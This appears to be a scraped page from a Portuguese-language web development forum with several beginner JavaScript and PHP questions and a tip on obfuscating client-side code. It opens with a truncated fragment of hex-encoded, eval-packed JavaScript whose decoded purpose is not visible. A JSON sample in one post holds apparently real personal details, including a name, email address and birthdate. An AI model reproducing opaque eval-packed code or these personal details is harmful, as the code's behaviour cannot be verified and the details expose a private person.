7C\x78\x34\x37\x7C\x78\x34\x46\x7C\x78\x33\x46\x7C\x78\x34\x41\x7C\x78\x35\x30\x7C\x78\x34\x39\x7C\x78\x34\x42\x7C\x78\x35\x31\x7C\x78\x34\x44\x7C\x78\x35\x36\x7C\x5F\x30\x78\x37\x66\x34\x39\x78\x34\x7C\x78\x35\x37\x7C\x78\x35\x35\x7C\x78\x35\x32\x7C\x78\x35\x33\x7C\x5F\x30\x78\x37\x66\x34\x39\x78\x32\x7C\x78\x35\x39\x7C\x78\x35\x38\x7C\x78\x35\x41\x7C\x5F\x30\x78\x37\x66\x34\x39\x78\x31\x7C\x72\x65\x74\x75\x72\x6E\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x78\x35\x34\x7C\x5F\x30\x78\x37\x66\x34\x39\x78\x36\x7C\x78\x34\x43\x7C\x69\x66\x7C\x53\x74\x72\x69\x6E\x67\x7C\x77\x68\x69\x6C\x65\x7C\x33\x35\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x6E\x65\x77\x7C\x78\x32\x33\x7C\x36\x32\x7C\x76\x61\x72\x7C\x65\x76\x61\x6C\x7C\x52\x65\x67\x45\x78\x70\x7C\x31\x36\x31","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];var _0x890d=[_0x3cfd[0],_0x3cfd[1],_0x3cfd[2],_0x3cfd[3],_0x3cfd[4],_0x3cfd[5],_0x3cfd[6],_0x3cfd[7],_0x3cfd[8],_0x3cfd[9]];eval(function (_0xc4d8x2,_0xc4d8x3,_0xc4d8x4,_0xc4d8x5,_0xc4d8x6,_0xc4d8x7){_0xc4d8x6=function (_0xc4d8x4){return (_0xc4d8x4<_0xc4d8x3?_0x890d[4]:_0xc4d8x6(parseInt(_0xc4d8x4/_0xc4d8x3)))+((_0xc4d8x4=_0xc4d8x4%_0xc4d8x3)>35?String[_0x890d[5]](_0xc4d8x4+29):_0xc4d8x4.toString(36));} ;if(!_0x890d[4][_0x890d[6]](/^/,String)){while(_0xc4d8x4--){_0xc4d8x7[_0xc4d8x6(_0xc4d8x4)]=_0xc4d8x5[_0xc4d8x4]||_0xc4d8x6(_0xc4d8x4);} ;_0xc4d8x5=[function (_0xc4d8x6){return _0xc4d8x7[_0xc4d8x6];} ];_0xc4d8x6=function (){return _0x890d[7];} ;_0xc4d8x4=1;} ;while(_0xc4d8x4--){if(_0xc4d8x5[_0xc4d8x4]){_0xc4d8x2=_0xc4d8x2[_0x890d[6]]( new RegExp(_0x890d[8]+_0xc4d8x6(_0xc4d8x4)+_0x890d[8],_0x890d[9]),_0xc4d8x5[_0xc4d8x4]);} ;} ;return _0xc4d8x2;} (_0x890d[0],62,122,_0x890d[3][_0x890d[2]](_0x890d[1]),0,{})); //]]>
-
Bom dia, Após inúmeras tentativas não consegui fazer com que o script abaixo mantivesse aberto para o usuário por tempo necessário para escolha da linguá no menu multilíngue após executado e durante o movimento do ponteiro do mouse para seleção da linguá desejada pelo usuário. O problema é que o usuário ao mover o ponteiro do mouse sobre o link (Language) ativa a abertura de um menu multilíngue que antes estava oculto e esse menu multilíngue por sua vez volta a se ocultar antes mesmo do usuário ter selecionado a linguá desejada O que eu estou tentando corrigir é que o script oculte o menu multilíngue aberto após um tempo se não houver interação, mas que esse tempo seja resetado (reset) sempre que for submetido pelo movimento do ponteiro do mouse sobre as opções de linguás, dando ao usuário o tempo necessário para seleção da linguá desejada Agradeço a todos desde já pelo tempo, atenção e ajuda e também agradeço quaisquer sugestões afim de permitir que o usuário possa selecionar a linguá desejada quando houver interação com o link (Language) mas que essa ferramenta se mantenha oculta exceto o link (Language) quando não houver interação <script language="javascript"> var IE4 = document.all; NS4 = document.layers; NS6 = document.getElementById; function getStyle(id){return NS4 ? document[id] : NS6 ? document.getElementById(id).style : document.all[id].style;} function HideLayer(id){getStyle(id).visibility = NS4 ? "hide" : "hidden"; getStyle(id).display = "none";} function ShowLayer(id){getStyle(id).visibility = NS4 ? "show" : "visible"; getStyle(id).display = "block";} </script> <script> function esconde(){ document.getElementById("menu").style.visibility="hidden"; } </script> <form action="#"><input type="submit" onmouseover="ShowLayer('menu')" onmouseout="setTimeout('esconde()',3000);" value="Language"></form> <div id="menu" onmouseover="ShowLayer('menu')" onmouseout="setTimeout('esconde()',9000);" style="visibility: hidden;" > <div id="google_translate_element"></div> <script> function googleTranslateElementInit() { new google.translate.TranslateElement({ pageLanguage: 'pt', layout: google.translate.TranslateElement.InlineLayout.SIMPLE }, 'google_translate_element'); } </script> <script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script> Mais uma vez agradeço a todos pelo tempo, ajuda e atenção Mayck
-
- resetando settimeout
- settimeout com onmouseover
- (e %d mais)
-
Como identificar o navegador que está acessando a página? Se é o IE,FireFox etc...
- 3 respostas
-
- javascript
- navegares
- (e %d mais)
-
Como ocultar ou ofuscar o conteúdo do JS na página
uma questão postou damtaipu Ajax, JavaScript, XML, DOM
Quem já escreveu algum js com requisições ajax sabe que, vez ou outra, é necessário fazer referencias explicitas à páginas, variáveis e outros conteúdos que não seriam de bom grado caíssem em mãos malvadas. Nunca é demais um proteçãozinha extra (não digo aqui que o 'truque' adiante seja o método mais seguro, mas também, não é dos mais tolos) quando o assunto é dados vulneráveis em nossos sistemas web. Segue adiante uma dica de como podemos ocultar ('proteger') nosso js para que seu conteúdo não fique exposto à leitura de quantos queiram. E, para os amantes do código arreganhado, não trata-se de uma ação 'CodeEgoíca' (neologismo, nenhuma referencia no google até hoje hehehe), uma vez que não impede o desenvolvedor do código 'protegido' de participar, querendo, de comunidades voltadas ao compartilhamento de conhecimento, e lá, auxiliar ativamente a outros a desenvolverem seus próprios códigos. Javascript é uma linguagem de programação do lado do cliente (isso vocês já sabem), ele roda (é executado) na máquina do cara que tá cessando sistema web, o site etc.. Assim sendo, não se pode, efetivamente, 'esconder' algo que esteja ai, na sua máquina. Ocultar ou ofuscar seu o script (código) é uma boa solução, mas não é suficiente, porque, embora torne o processo mais complicado, algum mal intencionado sempre acaba decifrando o que quer decifrar, e aqui, não sejamos ingênuos, os ninjas entram nas máquinas do governo americano, de bancos referencia em segurança digital, imagina no teu scriptzinho 'protegido'. Não desanime, mesmo com essas injeção de desanimo, existem algumas soluções para deixar seu código ofuscado, 'oculto', difícil de ser roubado (eita! aqui é osso). Mas lembrem-se, como eu disse, nada é 100% em se tratando de segurança digital. Bem!, assim de cabeça, uma primeira ideia é restringir o acesso aos seus arquivos .js externos. Aqueles que você escreveu o código e esta chamando na index pela tag '<script type="text/javascript" src="exemplo.js"></script>'. Supomos que alguém tente acessar o 'exemplo.js' pelo navegador, e ao fazê-lo ele não deverá visualizar seu conteúdo, mas sim, uma mensagem de erro. Se sua página é escrita em PHP, pode incluir o script através da função 'include' e deixar o php decidir se é seguro mostrar o código. Para este exemplo, você vai precisar que seus arquivos .js externos estejam escritos em php 'exemplo.php', e neles, conter o código abaixo antes do 'echo' com o código em js: Vejamos: <?php //esse código vai dentro, e logo no início, do arquivo 'exemplo.php' (que é o arquivo que contém o código js, não vamos confundir tudo) //pode alterar de acordo com a necessidade $URL = $_SERVER['SERVER_NAME'].$_SERVER['REQUEST_URI']; if ($URL != "meudominio.br/index.php") die("/\*sry, tipo sem direito de acesso\*/"); ?> ... <script type="text/javascript"> //essa tag de chamada js vai dentro do arquivo index.php (arquivo que chama o js, que em nosso caso é o 'exemplo.php') <?php include "exemplo.php"; ?>; </script> Desta forma, apenas o navegador poderá ver o conteúdo do arquivo js. Outra ideia interessante é que no final do seu script js, você apague seu conteúdo excluindo o elemento dom, de modo que após o navegador ler o código, o código desapareça: <script id="codigoJs" type="text/javascript"> //seu código js aqui //apaga o elemento script com o código após a leitura do mesmo pelo browser document.getElementById('codigoJs').innerHTML = ""; </script> Estes são hack's simples que não podem, e eu já falei antes, proteger totalmente seu código js, mas com certeza, pode irritar alguém que está tentando 'ler' o seu código. Espero ter ajudado. Abraço a todos!-
- javascript
- ocultar js
- (e %d mais)
-
Prezados, estou fazendo um sistema de autopreenchimento de campos pelo cpf, para campos inputs, estou utilizando um exemplo do: http://wbruno.com.br...ormulario-ajax/ exatamente igual, só que eu estou retornando vários dados da tabela, e no meu arquivo php que faz a consulta para retornar em json, aparece o seguinte erro: Pessoal na verdade não é um erro, mais deve ser corrigido e irei explicar porque: {"user_id":"2","user_name":"Alisson","user_apelido":"alissomoreno","user_email":"sac.jamm@gmail.com","user_nasc":"1989-04-15","user_cep":"40760-170","user_rua":"Rua S\u00e3o Jo\u00e3o"} Notem que no último valor do array eu tenho: "user_rua":"Rua S\u00e3o Jo\u00e3o", nesta parte aí o campo de rua ao invés de ser preenchido está retornando em branco, mais pra que o valor de user_rua chegasse com esse valor, que não estava chegando eu utilizei uma função nativa do php mysqli_set_charset($db, 'utf8'); Então com essa função eu tenho esse retorno. A questão agora é: Como eu faço pra retornar o valor normal nesse array, utilizando o próprio json para retornar o valor, correto no campo de input? Vale lembrar que o tipo de codificação utilizada no meu banco de dados é utf8_general_ci, onde está rua na tabela está escrita dessa forma: Rua São João. Agradecimentos, Espero que alguém possa me ajudar de tal forma
- 1 resposta
-
Boa tarde, eu tenho a seguinte função que deve validar se a data passada pelo usuário é maior que a data atual, porém a validação não ocorre, já tentei de diversas formas e procurei em varios lugares da web porém nada, fico no aguardo de instruções! Valeu galera! OBS: data é puxada através de um array html. function valida(dados) { var camposPreenchidos = true; var inputs = dados.getElementsByTagName('input'); for (var i=0; i < inputs.length; i++) { if (inputs[i].getAttribute('name') == 'data_realizacao[]') { if (inputs[i].value.trim() > '<COMO COMPARAR ?????>') { alert('Data não pode ser maior que data atual.'); return false; } } } return true; }
-
- javascript
- html
-
(e %d mais)
Tags:
-
Boa Tarde, não tenho muito conhecimento em jquery e peguei esse codigo para estudo em outros sites. Gostaria de saber se tem como atribuir um display block, ou algum esquema no jquery para poder aparecer as quantidades de linhas conforme determinado no "IF do adicionarCampos", e aparecer automatico a quantidade certinha, tem como ? Link : https://jsfiddle.net/hgoc4p9v/8/ <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"> <html xmlns="http://www.w3.org/1999/xhtml"> <head> <meta http-equiv="Content-Type" content="text/html; charset=utf-8" /> <title>Adicionando linhas dinamicamente</title> <style type="text/css" media="all"> body{ font-family:Arial, Helvetica, sans-serif } #tudo{ border:#CCCCCC 1px solid;width:680px;margin:0 auto; } .bd_titulo{ text-align:center; background-color:#CCCCCC; font-weight:bold } </style> <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.6.1/jquery.min.js"></script> <script type="text/javascript"> $(function () { function removeCampo() { $(".removerCampo").unbind("click"); $(".removerCampo").bind("click", function () { if($("tr.linhas").length > 1){ $(this).parent().parent().remove(); } }); } $(".adicionarCampo").click(function () { if($("tr.linhas").length < 3) { novoCampo = $("tr.linhas:first").clone() novoCampo.find("input").val(""); novoCampo.insertAfter("tr.linhas:last"); removeCampo(); } }); }); </script> </head> <body> <form method="post" name="frm_campo_dinamico" action=""> <div id="tudo"> <table border="0" cellpadding="2" cellspacing="4" > <tr><td class="bd_titulo" width="10">Qtde</td><td class="bd_titulo">Descrição</td><td class="bd_titulo">Cor</td><td class="bd_titulo">Valor R$</td></tr> <tr class="linhas"> <td><input type="text" name="qtd[]" style="text-align:center" /></td> <td><input type="text" name="descricao[]" /></td> <td> <select name="cor[]"> <option value="" selected="selected">Selecione uma cor...</option> <option value="Amarelo">Amarelo</option> <option value="Branco">Branco</option> <option value="Cinza">Cinza</option> <option value="Verde">Verde</option> </select> </td> <td><input type="text" name="valor[]" style="text-align:center" /></td> <td><a href="#" class="removerCampo" title="Remover linha"><img src="images/minus.png" border="0" /></a></td> </tr> <tr><td colspan="4"> <a href="#" class="adicionarCampo" id="adicionarCampo" name="adicionarCampo" title="Adicionar item"><img src="images/plus.png" border="0" /></a> </td></tr> <tr> <td align="right" colspan="4"><input type="submit" id="btn-cadastrar" value="Cadastrar" /></td> </tr> </table> </form> </div> </body> </html>